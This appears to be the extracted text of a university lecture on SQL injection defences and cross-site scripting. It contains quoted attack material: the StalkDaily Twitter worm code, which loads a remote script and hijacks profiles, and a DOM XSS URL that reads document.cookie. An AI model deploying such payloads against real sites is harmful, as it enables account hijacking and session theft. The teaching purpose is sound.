

https://arstechnica.com/gadgets/2021/03/rookie-coding-mistake-prior-to-gab-hack-came-from-sites-cto/

#### **In-Class Exercise**

#### (1) Does same-origin policy prevent SQL injection?

(2) If you could re-design the interface between Web applications and SQL, how would you change it to make injection attacks less likely?



# PREVENTING PREVENTING<br>INJECTION ATTACKS validate all the inputs!

## **Preventing SQL Injection**

#### Validate all inputs

Filter out any character that has special meaning: apostrophes, semicolons, percent symbols, hyphens, underscores, …

Check the data type (e.g., input must be an integer)

#### Whitelist permitted characters

Blacklisting "bad" characters doesn't work

- Forget to filter out some characters
- Could prevent valid input (e.g., last name O'Brien) Allow only well-defined set of safe values
	- Set implicitly defined through regular expressions

## **Escaping Quotes**

Special characters such as ' provide distinction between data and code in queries

For valid string inputs containing quotes, use escape characters to prevent the quotes from becoming part of the query code

Different databases have different rules for escaping

◦ Example: escape(o'connor) = o\'connor or

escape(o'connor) = o''connor

Most injection attacks trick application into interpreting data as code

This changes the semantics of a query or command generated by the application



#### **Prepared Statements**

PreparedStatement ps = db.prepareStatement("SELECT pizza, toppings, quantity, order\_day " + "FROM orders WHERE userid=? AND order\_month=?"); ps.setInt(1, session.getCurrentUserId()); ps.setInt(2, Integer.parseInt(request.getParameter("month"))); ResultSet res = ps.executeQuery();<br>Bind variable (data placeholder)

◦ Prepared statements are parsed without data parameters

◦ Bind variables are typed (int, string, …)

But beware of secondorder SQL injection!

https://docs.oracle.com/javase/tutorial/jdbc/basics/prepared.html

#### **Parameterized SQL in ASP.NET**

SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection); cmd.Parameters.Add("@User", Request["user"] ); cmd.Parameters.Add("@Pwd", Request["pwd"] ); cmd.ExecuteReader();

#### **Object Relational Mappers (ORM)**

Map relational DB tables to objects, which can be queried from programs implemented in object-oriented languages

 $user = UserModel(email=email, username=username)$ user.set\_password(password) db.session.add(user) db.session.commit()

ORM packages internally validate all parameters when creating SQL statements

Beware of bugs (eg, old bugs in sequelize and node-mysql)

Code: https://www.askpython.com/python-modules/flask/flask-user-authentication
## **Echoing or "Reflecting" User Input**



naive.com search.php http://naive.com/search.php?term="Britney Spears" <html> <title>Search results</title> <body>You have searched for <?php echo \$\_GET[term] ?>... </body> GET/ hello.cgi?name=Bob hello.cgi <html>Welcome, dear Bob</html>



## **Basic Pattern for Reflected XSS**



## **Reflected XSS**

User is tricked into visiting an honest website via a URL containing an attack script ◦ Phishing email, link in an ad, blog comment… Bug in website code causes it to echo the script to the user's browser ◦ The script's origin is now the website itself! Script can manipulate website contents (DOM) to show bogus information, request sensitive data, control form fields on this page and linked pages, cause user's browser to attack other websites

Why does this not violate SOP??

# **Where Malicious Scripts Lurk**

User-created content



◦ Social sites, blogs, forums, wikis

When visitor loads the page, website displays the content and visitor's browser executes the script

◦ Many sites try to filter out scripts from user content, but this is difficult!



## **Twitter Worm (2009)**

Can save URL-encoded data into Twitter profile, data not escaped when profile is displayed Result: StalkDaily XSS exploit. If view an infected profile, script infects your own profile.

var update = urlencode("Hey everyone, join www.StalkDaily.com. It's a site like Twitter but with pictures, videos, and so much more! "); var xss = urlencode('http://www.stalkdaily.com"> </a> <script

src="http://mikeyylolz.uuuq.com/x.js"></script><script src="http://mikeyylolz.uuuq.com/x.js"></script><a ');

var ajaxConn = new XHConn();

ajaxConn.connect("/status/update", "POST", "authenticity\_token="+authtoken+"&status="+update#"&tab=home&update=update"); ajaxConn1.connect("/account/settings", "POST", "authenticity token="+authtoken+"&user[url]="+xss+"&tab=home&update=update")

http://dcortesi.com/2009/04/11/twitter-stalkdaily-worm-postmortem

#### 2020 CWE Top 25 Most Dangerous Software Weaknesses





- If a stranger finds a tagged item, they can scan it
- Generates a unique https://found.apple.com page
- Page contains the tag's serial number, phone number, and a personal message for the finder

Stored XSS vulnerability! What attacks are possible? **AMAZON QUICKLY FIXED A VULNERABILITY IN RING** ANDROID APP THAT COULD **EXPOSE USERS' CAMERA RECORDINGS** 

August 2022



More about Android activities later…

Ring Android app exported an activity that would accept and execute Web content from any server as long as the destination URI contained the string "/better-neighborhoods/"

Ring's own content is served from ring.com or a2z.com

One of the pages at a2z.com contained a reflected XSS vulnerability.

Attacker's page could exploit this vulnerability to trick user into installing a malicious app, which would access the user's authorization token. The token is used to obtain the session cookie. The cookie is used to access the Ring's API and extract user and device data.

https://checkmarx.com/blog/amazon-quickly-fixed-a-vulnerability-in-ring-android-app-that-could-expose-users-camera-recordings/

# **Stored XSS Using Images**

- Suppose pic.jpg on web server contains HTML
- Request for http://site.com/pic.jpg results in HTTP/1.1 200 OK

Content-Type: image/jpeg <html> fooled ya </html>

- Some browsers will render this as HTML (despite Content-Type)
- What if an attacker uploads an "image" that is a script to a photo-sharing site?

## **XSS of the Third Kind**

#### Script builds webpage DOM in the browser

<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT>  $<$ /HTML $>$ 

Works fine with this URL

http://www.example.com/welcome.html?name=Joe

What about this one?

http://www.example.com/welcome.html?name=<script>alert(document.cookie)</script>

Attack code does not appear in HTML sent over network

Why is this important?

## **XSS in Web 2.0**

